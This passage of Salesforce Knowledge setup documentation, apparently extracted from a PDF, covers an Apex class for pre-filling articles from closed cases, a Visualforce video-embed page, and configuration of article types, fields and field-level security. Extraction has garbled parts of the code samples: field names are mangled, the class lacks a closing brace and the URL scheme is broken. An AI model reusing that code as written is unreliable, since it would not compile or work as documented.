Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or edit profiles:

**•** "Manage Profiles and Permission Sets"

To create and edit external data sources:

**•** "Customize Application"

### <span id="page-2832-0"></span>Example Apex for Submitting Articles from Cases

If your organization allows customer-support agents to create Salesforce Knowledge articles while closing a case, you can use Apex to pre-populate fields on draft articles. To do so, create an Apex class and assign it to the case article type using the example below as a guide.

For more information on the syntax and use of Apex, see the Force.com Apex Code Developer's Guide.

Set up the example by creating the following article type, field, and data categories. Do not change the default API Name assigned to each new object.

- **1.** [Create an article type](#page-2836-0) called *FAQ*.
- **2.** [Create a text custom field](#page-2838-0) called Details.
- **3.** [Create a category group](#page-2914-0) called *Geography* and [assign it a category](#page-2916-0) called *USA*.
- **4.** [Create a category group](#page-2914-0) called *Topics* and [assign it a category](#page-2916-0) called *Maintenance*. Now, create and assign the Apex class.
- **5.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes** and click **New**.
- **6.** To specify the version of Apex and the API used with this class, click **Version Settings**. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.
- **7.** In the Apex Class text box enter the following script and click **Save**:

```
EDITIONS
```
Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To edit Salesforce Knowledge settings:

- **•** "Customize Application"
- To create an Apex class:
- **•** "Author Apex"

```
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                             //It can optionally be cast to the proper
article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
 closed.
       Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
        article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
**8.** From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings** and click **Edit**.

**9.** Verify the [case settings](#page-2826-0); using our example, the **Default article type** should be FAQ.

**10.** From the Use Apex Customization menu, select **AgentContributionArticleController** and click **Save**.

As a result of this example, when agents create an article from the case-close screen:

- The data from the Description field on the case appears in the Details field of the article.
- **•** The title of the article contains *From Case:* and the case subject.
- **•** The article is automatically assigned to the *USA* data category and the *Maintenance* data category.

#### SEE ALSO:

[Build Your Knowledge Base](#page-2825-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### Use Videos from Any Provider with a Custom Visualforce Page

Using a custom Visualforce page and the HTML editor, you can insert videos from any provider into your Salesforce Knowledge articles.

For example, create a Visualforce page:

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create a Visualforce page

**•** "Customize Application"

To create articles:

**•** "Manage Articles" AND

> "Read" and "Create" on the article type

To edit draft articles:

**•** "Manage Articles" AND

> "Read" and "Edit" on the article type

To edit published or archived articles:

**•** "Manage Articles"

AND

"Create," "Read," and "Edit" on the article type

```
<apex:page showHeader="false" showChat="false" sidebar="false">
   <iframe width="560" height="315"
       src="http//myvideo.provider.com/embed/{!$CurrentPage.parameters.VideoID}"
        frameborder="0" allowfullscreen="true">
   </iframe>
</apex:page>
```
Then, with the HTML editor, authors can reference videos using this code:

```
<iframe frameborder="0" height="315"
   src="https://<salesforce_instance>/apex/Video?videoID=12345"
   width="560">
</iframe>
```
SEE ALSO:

[Build Your Knowledge Base](#page-2825-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2835-0"></span>Knowledge Article Types

Article types, such as FAQs and Tutorials, provide the format and structure to control how an article displays for each audience, known as a channel. For each article type you can create custom fields, customize the layout by adding or removing sections and fields, and choose a template for each channel. You can also create workflow rules and approval processes to help your organization track and manage article creation and publication.

SEE ALSO:

[Create Article Types](#page-2836-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

### <span id="page-2836-0"></span>Create Article Types

An article type controls how an article displays and what type of information of fields are included.

- $\blacksquare$ Note: Before agents can access article types, you must set object permissions for article types.
- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Click **New Article Type** or edit an existing article type.
- **3.** Enter the article types details



### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create, edit, or delete article types:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"



#### **4.** Click **Save**.

On the article type detail page,

- **•** In the Fields related list, [create or modify custom fields](#page-2838-0) as needed.
- **•** In the Fields related list, [edit the article-type layout](#page-2844-0) as needed to rearrange fields and create sections.
- **•** In the Channel Displays related list, [choose a template](#page-2850-0) for the Internal App, Partner, Customer, and Public Knowledge Base.

### SEE ALSO:

[Add Custom Fields to Article Types](#page-2838-0) [Article Type Page Layouts](#page-2844-0) [Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2838-0"></span>Add Custom Fields to Article Types

Create custom fields to store information that is important to your articles. The only standard fields provided on article types are: Article Number, Summary, Title, and URL Name. At minimum, you want to create a field where authors can write the body of the article.

Before you begin, determine the [type of custom field](#page-2839-0) you want to create.

Note: Authors can view the URL Name when they create or edit an article. The URL Name does not appear to end users viewing published articles.

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Select an article type.
- **3.** Click **New** in the Fields related list.
- **4.** Choose the type of field to create, and click **Next**.
- **5.** Enter a field label. The field name is automatically populated based on the field label you enter. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **6.** Enter any field attributes, such as Description, and click **Next** to continue.

Note: You cannot enter a default value for any custom field.

- **7.** Set the [field-level security](#page-2843-0) to determine whether the field is visible and editable or read only for specific profiles, and click **Next**. Field-level security allows you to control which fields are visible in different channels.
- **8.** If you do not want the field to be added automatically to the article-type layout, uncheck Yes, add this custom field to the layout.
- **9.** Click **Save** to finish or **Save & New** to create more custom fields.
- **10.** Optionally [rearrange your custom fields](#page-2844-0) on the article-type layout.
- Note: Creating fields can require changing many records at once. To process these changes efficiently, Salesforce might queue your request and send an email notification when the process has completed.
- Warning: You lose your data if you convert a custom field on an [article type](#page-2835-0) into any other field type. Do not convert a custom field on an article type unless no data exists for the field.

#### SEE ALSO:

[Custom Fields on Articles](#page-2839-0) [Create Article Types](#page-2836-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)



Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application" AND

"Manage Salesforce Knowledge"

### <span id="page-2839-0"></span>Custom Fields on Articles

The first step in creating a custom field for articles is choosing the field type. This table describes all available custom field types.



### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.







[Add Custom Fields to Article Types](#page-2838-0)

[Salesforce Knowledge Documentation Overview](#page-2820-0)

[Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

#### <span id="page-2843-0"></span>Field-Level Security on Articles

Field-level security lets administrators restrict readers' access to specific fields on detail and edit pages. For example, you can make a "Comment" field in an article visible for Internal App profiles but not for public Community profiles.

If using both [article-type layout](#page-2844-0) and field-level security to define field visibility, the most restrictive field access setting always applies. For example, if a field is hidden in the article-type layout, but visible in the field-level security settings, the layout overrides security settings and the field aren't visible. Some user permissions override both page layouts and field-level security settings. For example, users with the "Edit Read Only Fields" permission can always edit read-only fields regardless of any other settings.

Important: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

You can define security via a permission set, profile, or field.

#### **Define field-level security via permission sets or profiles**

- **1.** For permission sets or profiles, from Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object you want and select it from the list. Click **Edit**, then scroll to the Field Permissions section.
	- **•** Original profile user interface—In the Field-Level Security section, click **View** next to the object you want to modify, and then click **Edit**.
- **4.** Specify the field's access level.

Note: These field access settings override any less-restrictive field access settings on the article-type layouts.

**5.** Click **Save**.

#### **Define field-level security via fields**

- **1.** For fields, from Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Select the article type that contains the field to modify.
- **3.** Select the field and click **Set Field-Level Security**.
- **4.** Specify the field's access level.

Note: These field access settings override any less-restrictive field access settings on the article-type layouts.

**5.** Click **Save**.

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.
After setting field-level security, you can [modify the article-type layouts](#page-2844-0) to organize the fields on detail and edit pages.

#### SEE ALSO:

[Add Custom Fields to Article Types](#page-2838-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2844-0"></span>Article Type Page Layouts

Article-type layouts determine which fields agents can view and edit when entering data for an article. They also determine which sections appear when users view articles. The article-type template defines the format of the article, for example whether layout sections display as subtabs or as a single page with links. You can apply a layout per profile per article type. Therefore, you can display more sensitive fields of the same article to only those agents with the correct profile.

Tip: You can also use [field-level security](#page-2843-0) to hide fields on article types. For example, if you publish the same article in the internal app and in a community, you can to use field-level security to hide a custom field such as Internal Comments from external community users.

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Click the article type.
- **3.** Scroll down to the Page Layouts related list or click the Page Layouts link at the top of the page.
- **4.** To create a page layout, click **New** and follow the prompts. To edit an existing layout, click **Edit** and make your changes.

Make your changes. The layout editor consists of two parts: a palette on the upper portion of the screen and the layout on the lower portion of the screen. The palette contains the available fields and a section element. The layout contains an Information section and space for you to add sections. By default, all custom fields are included in the Information section.

## **FDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To customize the article-type layout:

**•** "Customize Application"

Important: If you navigate away from your article-type layout before clicking save, your changes are lost.

Note: The Article Number, Summary, Title, and URL Name standard fields do not display in the layout. Article Number and Summary appear in a read-only Properties section at the top of the published article. Also included in this header are the First Published, Last Modified, and Last Published fields.

